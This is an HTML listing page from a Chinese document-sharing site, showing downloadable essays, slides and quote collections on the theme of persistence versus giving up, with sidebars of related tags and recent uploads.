                                <p class="item_intro">对的坚持,错的放弃!写给有目标人的开悟语分享导读:励志是很长远的,需要一个目标,一种信念才能坚持下去……最... </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-12395944.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-19006423.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic19006423.jpg" alt="教育是永不放弃的坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-19006423.html">教育是永不放弃的坚持.doc</a>
                                <p class="item_intro">教育是永不放弃的坚持赵本山老师曾经说过“人在最困难的时候,最须要理解,须要安慰”。成人尚且如此,对于学生... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-19006423.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-46105087.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic46105087.jpg" alt="坚持梦想永不放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-46105087.html">坚持梦想永不放弃.pdf</a>
                                <p class="item_intro">科技导报 2014 , 32 ( 31 )  · 读者之声· 坚持梦想永不放弃 2013 年金秋 9 月,我带着感激与憧憬来到北京理... </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：pdf</span><a class="theme_href" target="_blank" href="/p-46105087.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-47324335.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic47324335.jpg" alt="坚持,永不放弃讲解">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-47324335.html">坚持,永不放弃讲解.ppt</a>
                                <p class="item_intro">坚持,永不放弃——培养意志力一个著名的体操教练到一所业余体校选拔队员,他觉得那里的孩子们身体条件都很好... </p>
                                <p class="item_info">
                                    <span class="s1">页数：24页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-47324335.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-75934385.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic75934385.jpg" alt="主题班会-放弃努力、放弃坚持=00">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-75934385.html">主题班会-放弃努力、放弃坚持=00.pptx</a>
                                <p class="item_intro">主题-不自抛、自弃班会对象班级:中职学生专业:应用化工技术班会话题:《士兵突击》,不抛弃、不放弃自己中高职... </p>
                                <p class="item_info">
                                    <span class="s1">页数：17页</span><span class="s2">格式：pptx</span><a class="theme_href" target="_blank" href="/p-75934385.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-152473073.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic152473073.jpg" alt="高考作文素材：放弃与坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-152473073.html">高考作文素材：放弃与坚持.doc</a>
                                <p class="item_intro">高考作文素材:放弃与坚持导读:就爱阅读网友为您分享以下“高考作文素材:放弃与坚持”的资讯,希望对您有所帮... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-152473073.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-152974716.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic152974716.jpg" alt="高考作文素材：放弃与坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-152974716.html">高考作文素材：放弃与坚持.doc</a>
                                <p class="item_intro">高考作文素材:放弃【思路】有时放弃是为了获得更大的成功有所失才能有所得聪明的人有所坚持,有所放弃放下包... </p>
                                <p class="item_info">
                                    <span class="s1">页数：11页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-152974716.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-160073481.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic160073481.jpg" alt="关于坚持不放弃的名言">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-160073481.html">关于坚持不放弃的名言.doc</a>
                                <p class="item_intro">关于坚持不放弃的名言人生最遗憾的,莫过于,轻易地放弃了不该放弃的,固执地坚持了不该坚持的。下面是小编为大... </p>
                                <p class="item_info">
                                    <span class="s1">页数：4页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-160073481.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-188832638.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic188832638.jpg" alt="意志力坚持不放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-188832638.html">意志力坚持不放弃.ppt</a>
                                <p class="item_intro">欢迎来到心理课堂!临河回校史俊霞意志力的培养坚持就是胜利不怕困难勇往直前热身小游戏:坚持不懈幸运巧克力... </p>
                                <p class="item_info">
                                    <span class="s1">页数：21页</span><span class="s2">格式：ppt</span><a class="theme_href" target="_blank" href="/p-188832638.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-195738780.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic195738780.jpg" alt="有关坚持不放弃的材料">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-195738780.html">有关坚持不放弃的材料.doc</a>
                                <p class="item_intro">阳光总在风雨后。我不是个勇敢的孩子。我害怕困难,我害怕前路的茫然,还害怕面对前路的艰辛,我害怕面对没有方... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-195738780.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-205381746.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic205381746.jpg" alt="对的坚持,错的放弃!写给有目标人的开悟语">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-205381746.html">对的坚持,错的放弃!写给有目标人的开悟语.doc</a>
                                <p class="item_intro">对的坚持,错的放弃!写给有目标人的开悟语分享导读:励志是很长远的,需要一个目标,一种信念才能坚持下去……最... </p>
                                <p class="item_info">
                                    <span class="s1">页数：6页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-205381746.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-207171934.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic207171934.jpg" alt="高考作文素材：放弃与坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-207171934.html">高考作文素材：放弃与坚持.doc</a>
                                <p class="item_intro">高考作文素材:放弃【思路】有时放弃是为了获得更大的成功有所失才能有所得聪明的人有所坚持,有所放弃放下包... </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-207171934.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-211356242.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic211356242.jpg" alt="高考作文素材：放弃与坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-211356242.html">高考作文素材：放弃与坚持.doc</a>
                                <p class="item_intro">高考作文素材:放弃【思路】有时放弃是为了获得更大的成功有所失才能有所得聪明的人有所坚持,有所放弃放下包... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-211356242.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-223749937.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic223749937.jpg" alt="对的坚持,错的放弃!写给有目标人的开悟语">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-223749937.html">对的坚持,错的放弃!写给有目标人的开悟语.doc</a>
                                <p class="item_intro">对的坚持,错的放弃!写给有目标人的开悟语分享导读:励志是很长远的,需要一个目标,一种信念才能坚持下去……最... </p>
                                <p class="item_info">
                                    <span class="s1">页数：7页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-223749937.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-250824398.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic250824398.jpg" alt="高考作文素材：放弃与坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-250824398.html">高考作文素材：放弃与坚持.doc</a>
                                <p class="item_intro">高考作文素材:放弃【思路】有时放弃是为了获得更大的成功有所失才能有所得聪明的人有所坚持,有所放弃放下包... </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-250824398.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-291654128.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic291654128.jpg" alt="高考作文素材：放弃与坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-291654128.html">高考作文素材：放弃与坚持.doc</a>
                                <p class="item_intro">高考作文素材:放弃与坚持高考作文素材:放弃【思路】有时放弃是为了获得更大的成功有所失才能有所得聪明的人... </p>
                                <p class="item_info">
                                    <span class="s1">页数：27页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-291654128.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-328452967.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic328452967.jpg" alt="坚持与放弃高中作文资料">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-328452967.html">坚持与放弃高中作文资料.doc</a>
                                <p class="item_intro">坚持与放弃高中作文马拉松比赛获奖者脸上的激动表情告诉我:只有坚持才能胜利!第一个登上珠穆朗玛峰的人大声... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-328452967.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-370231718.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic370231718.jpg" alt="人能放弃不当的坚持吗">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-370231718.html">人能放弃不当的坚持吗.doc</a>
                                <p class="item_intro">人能放棄不當的「堅持」嗎?文:康哲行人一輩子被「本性」牽著走,自以為是「自由意志」在決定一切, 其實是潛意... </p>
                                <p class="item_info">
                                    <span class="s1">页数：5页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-370231718.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-416197544.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic416197544.jpg" alt="高考作文素材：放弃与坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-416197544.html">高考作文素材：放弃与坚持.doc</a>
                                <p class="item_intro">高考作文素材:放弃与坚持————————————————————————————————作者:————... </p>
                                <p class="item_info">
                                    <span class="s1">页数：11页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-416197544.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-419322523.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic419322523.jpg" alt="坚持到底绝不放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-419322523.html">坚持到底绝不放弃.doc</a>
                                <p class="item_intro">坚持到底绝不放弃我想你肯定听说过美国第16任总统林肯的励志故事:他“次参加州议员竞选,失败了9次,但他依然... </p>
                                <p class="item_info">
                                    <span class="s1">页数：5页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-419322523.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-450818834.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic450818834.jpg" alt="高考作文素材：放弃与坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-450818834.html">高考作文素材：放弃与坚持.docx</a>
                                <p class="item_intro">???????????????????????最新 料推荐???????????????????高考作文素材：放弃【思路】 有时放弃是为了获得更... </p>
                                <p class="item_info">
                                    <span class="s1">页数：9页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-450818834.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-485677993.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic485677993.jpg" alt="用心坚持，永不放弃">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-485677993.html">用心坚持，永不放弃.doc</a>
                                <p class="item_intro">用心坚持，永不放弃！姓 名：  张  洪  杰单 位：鸡东县第四中学时 间：2010年10月28日用心坚持，永不放弃！... </p>
                                <p class="item_info">
                                    <span class="s1">页数：8页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-485677993.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-509592256.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic509592256.jpg" alt="高考作文素材：放弃与坚持">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-509592256.html">高考作文素材：放弃与坚持.doc</a>
                                <p class="item_intro">高考作文素材：放弃与坚持高考作文素材：放弃【思路】有时放弃是为了获得更大的成功有所失才能有所得聪明的... </p>
                                <p class="item_info">
                                    <span class="s1">页数：27页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-509592256.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-515370075.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic515370075.jpg" alt="爱的放弃与坚守">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-515370075.html">爱的放弃与坚守.docx</a>
                                <p class="item_intro">爱的放弃与坚守10年前，我17岁。生平第一次被抬进了医院，就再也没能走 着出来。我的腿，在那场意外的车祸中... </p>
                                <p class="item_info">
                                    <span class="s1">页数：3页</span><span class="s2">格式：docx</span><a class="theme_href" target="_blank" href="/p-515370075.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-522146552.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic522146552.jpg" alt="再苦,也要好好坚持;再累,也别轻易放弃 人生感悟">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-522146552.html">再苦,也要好好坚持;再累,也别轻易放弃 人生感悟.doc</a>
                                <p class="item_intro">精心整理再苦，也要好好坚持；再累，也别轻易放弃	人生感悟Evaluation Warning: The document was created ... </p>
                                <p class="item_info">
                                    <span class="s1">页数：1页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-522146552.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    
                        <div class="themelist_item clearfix">
                            <a href="/p-536520097.html">
                                <img onerror="er(this)" src="https://down.taodocs.com/Pic536520097.jpg" alt="坚持与放弃的演讲稿范文五篇">
                            <a>
                                
                                <div class="themeitem">
                                <a class="theme_tit" target="_blank" href="/p-536520097.html">坚持与放弃的演讲稿范文五篇.doc</a>
                                <p class="item_intro">第 1 页 共 10 页免责声明：图文来源于网络搜集，版权归原作者所以若侵犯了您的合法权益，请作者与本上传人... </p>
                                <p class="item_info">
                                    <span class="s1">页数：10页</span><span class="s2">格式：doc</span><a class="theme_href" target="_blank" href="/p-536520097.html" rel="nofollow"> 下载文档</a>
                                </span>
                            </div>
                        </div>

                    


            </div>
            <div id="feny"><b>1</b><a href="/topdoc/173538-0-0-2.html">2</a><a href="/topdoc/173538-0-0-3.html">3</a><a href="/topdoc/173538-0-0-4.html">4</a><a href="/topdoc/173538-0-0-5.html">5</a><a href="/topdoc/173538-0-0-6.html">6</a><a href="/topdoc/173538-0-0-7.html">7</a><a href="/topdoc/173538-0-0-8.html">8</a><a href="/topdoc/173538-0-0-9.html">9</a><a href="/topdoc/173538-0-0-10.html">10</a><a href="/topdoc/173538-0-0-11.html">11</a><a href="/topdoc/173538-0-0-2.html">&gt;</a></div>
        </div>
        <div class="frm_right w185">
            <div class="mydefaule_types about_hide theme_newtop guess_like">
                <div class="title">
                    <span></span>猜你想要
                </div>
                <div class="mod clearfix fs12 ">
                    <div class="aboutCatalog">

                        
                                <a target="_blank" href="/topdoc/7118-0-0-1.html">放弃协议书</a>
                            
                                <a target="_blank" href="/topdoc/70783-0-0-1.html">坚持改革开放教案</a>
                            
                                <a target="_blank" href="/topdoc/75285-0-0-1.html">坚持作文</a>
                            
                                <a target="_blank" href="/topdoc/75401-0-0-1.html">坚持的作文</a>
                            
                                <a target="_blank" href="/topdoc/84103-0-0-1.html">坚持制度</a>
                            
                                <a target="_blank" href="/topdoc/118013-0-0-1.html">放弃的名言警句</a>
                            
                                <a target="_blank" href="/topdoc/119062-0-0-1.html">志向与坚持的名言警句</a>
                            
                                <a target="_blank" href="/topdoc/121244-0-0-1.html">坚持不放弃的名言警句</a>
                            
                                <a target="_blank" href="/topdoc/121315-0-0-1.html">与坚持有关的名言警句</a>
                            
                                <a target="_blank" href="/topdoc/167954-0-0-1.html">坚持的谚语</a>
                            

                    </div>
                </div>
            </div>
            <div class="mydefaule_types">
                <div class="title">
                    <span></span>最新标签
                </div>
                <div class="mod test-1">
                    <div class="aboutCatalog">
                        

                                <a target="_blank" href="/topdoc/630755-0-0-1.html">骨干教师培训总结</a>

                            

                                <a target="_blank" href="/topdoc/630754-0-0-1.html">骨干教师述职报告</a>

                            

                                <a target="_blank" href="/topdoc/630753-0-0-1.html">英语知识竞赛试题</a>

                            

                                <a target="_blank" href="/topdoc/630752-0-0-1.html">并发症预防措施</a>

                            

                                <a target="_blank" href="/topdoc/630751-0-0-1.html">薪酬分配方案</a>

                            

                                <a target="_blank" href="/topdoc/630750-0-0-1.html">薪酬制度模板</a>

                            

                                <a target="_blank" href="/topdoc/630749-0-0-1.html">薪酬绩效管理</a>

                            

                                <a target="_blank" href="/topdoc/630748-0-0-1.html">薪酬管理制度</a>

                            

                                <a target="_blank" href="/topdoc/630747-0-0-1.html">员工绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630746-0-0-1.html">学校绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630745-0-0-1.html">奖励性绩效方案</a>

                            

                                <a target="_blank" href="/topdoc/630744-0-0-1.html">医院绩效方案</a>

                            
                    </div>
                </div>
            </div>
            <div class="mydefaule_types theme_newtop">
                
<div class="title"><span></span>最近更新</div>
<div class="mod clearfix fs12">
<script type="text/javascript">showa2();</script>
<ul>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289268851.html" onmousedown="inpmv(10)" title="禁止车辆进入公园标语 " target="_blank">
    禁止车辆进入公园标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289268539.html" onmousedown="inpmv(10)" title="磨砺培训标语 " target="_blank">
    磨砺培训标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289268227.html" onmousedown="inpmv(10)" title="目标坚持标语 " target="_blank">
    目标坚持标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289267915.html" onmousedown="inpmv(10)" title="疫情共抗家长会主题标语 " target="_blank">
    疫情共抗家长会主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289267603.html" onmousedown="inpmv(10)" title="用电宣传公司安全标语 " target="_blank">
    用电宣传公司安全标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289267291.html" onmousedown="inpmv(10)" title="理念幽默公司标语 " target="_blank">
    理念幽默公司标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289266979.html" onmousedown="inpmv(10)" title="环游地球八十天标语 " target="_blank">
    环游地球八十天标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289266667.html" onmousedown="inpmv(10)" title="环保公司奖罚标语 " target="_blank">
    环保公司奖罚标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289266355.html" onmousedown="inpmv(10)" title="特色全猪店标语 " target="_blank">
    特色全猪店标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289266043.html" onmousedown="inpmv(10)" title="爱护公司公物口号 " target="_blank">
    爱护公司公物口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289265731.html" onmousedown="inpmv(10)" title="照片墙企业文化标语 " target="_blank">
    照片墙企业文化标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289265419.html" onmousedown="inpmv(10)" title="烧烤活动团队精神标语 " target="_blank">
    烧烤活动团队精神标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289265107.html" onmousedown="inpmv(10)" title="激发团队士气口号 " target="_blank">
    激发团队士气口号 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289264795.html" onmousedown="inpmv(10)" title="澡堂清洁卫生标语 " target="_blank">
    澡堂清洁卫生标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289264483.html" onmousedown="inpmv(10)" title="温馨提示公园游玩标语 " target="_blank">
    温馨提示公园游玩标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289264171.html" onmousedown="inpmv(10)" title="温泉团建欢乐标语 " target="_blank">
    温泉团建欢乐标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289263859.html" onmousedown="inpmv(10)" title="淡季经营公司标语 " target="_blank">
    淡季经营公司标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289263547.html" onmousedown="inpmv(10)" title="派出所治安宣传标语 " target="_blank">
    派出所治安宣传标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289263235.html" onmousedown="inpmv(10)" title="活力室内运动标语 " target="_blank">
    活力室内运动标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289262923.html" onmousedown="inpmv(10)" title="洁净警示标语 " target="_blank">
    洁净警示标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289262299.html" onmousedown="inpmv(10)" title="每日激励标语 " target="_blank">
    每日激励标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289261987.html" onmousedown="inpmv(10)" title="欢迎公司审厂标语 " target="_blank">
    欢迎公司审厂标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289261675.html" onmousedown="inpmv(10)" title="欢乐圣诞策划标语 " target="_blank">
    欢乐圣诞策划标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289261363.html" onmousedown="inpmv(10)" title="欢乐六一幼儿园口号标语 " target="_blank">
    欢乐六一幼儿园口号标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289261051.html" onmousedown="inpmv(10)" title="横幅毅行精神标语 " target="_blank">
    横幅毅行精神标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289260739.html" onmousedown="inpmv(10)" title="横幅乐道标语 " target="_blank">
    横幅乐道标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289260427.html" onmousedown="inpmv(10)" title="楼梯口公司安全口号标语 " target="_blank">
    楼梯口公司安全口号标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289260115.html" onmousedown="inpmv(10)" title="桂林旅游公司主题标语 " target="_blank">
    桂林旅游公司主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289259803.html" onmousedown="inpmv(10)" title="校园活动主题标语1：校园活力主题标语 " target="_blank">
    校园活动主题标语1：校园活力主题标语 </a>
    </li>

    <li>
    <!-- <img src="//static.taodocs.com/img/icon/icon_docx.gif" />  -->
    <span class="b_docx"></span>
    <a href="/p-1289259491.html" onmousedown="inpmv(10)" title="校园十一运动会口号标语 " target="_blank">
    校园十一运动会口号标语 </a>
    </li>


</ul>
</div>
            </div>
        </div>

    </div>
    <div class="wrap">
        <div class="mydefaule_types" style="border-top: 0px; border: none;width: 1265px;">
            <div class="title" id="other_doc" style="position: static;">推荐内容</div>
            <div class="mod tuijiandocs aboutCatalog" style="background: #fff">

                

                        <a target="_blank" href="/topdoc/522325-0-0-1.html">食品安全知识</a>

                    

                        <a target="_blank" href="/topdoc/522373-0-0-1.html">住宅物业职责范围</a>

                    

                        <a target="_blank" href="/topdoc/522401-0-0-1.html">园林绿化养护方案</a>

                    

                        <a target="_blank" href="/topdoc/618817-0-0-1.html">物流运输合同</a>

                    

                        <a target="_blank" href="/topdoc/618848-0-0-1.html">呼吸科急救案例</a>

                    

                        <a target="_blank" href="/topdoc/625518-0-0-1.html">护士工作总结</a>

                    

                        <a target="_blank" href="/topdoc/626110-0-0-1.html">景区运营方案</a>

                    

                        <a target="_blank" href="/topdoc/626245-0-0-1.html">文明旅游倡议书</a>

                    

                        <a target="_blank" href="/topdoc/626499-0-0-1.html">手术室净化</a>

                    

                        <a target="_blank" href="/topdoc/627557-0-0-1.html">双十二活动</a>

                    

                        <a target="_blank" href="/topdoc/627702-0-0-1.html">圣诞节祝福</a>

                    

                        <a target="_blank" href="/topdoc/627837-0-0-1.html">景区餐饮方案</a>

                    

                        <a target="_blank" href="/topdoc/628588-0-0-1.html">景区安全警示</a>

                    

                        <a target="_blank" href="/topdoc/628672-0-0-1.html">幼儿园安全教案</a>

                    

                        <a target="_blank" href="/topdoc/628732-0-0-1.html">儿童跳水训练</a>

                    

                        <a target="_blank" href="/topdoc/628895-0-0-1.html">安全出行标语</a>

                    

                        <a target="_blank" href="/topdoc/628910-0-0-1.html">网络教育安全</a>

                    

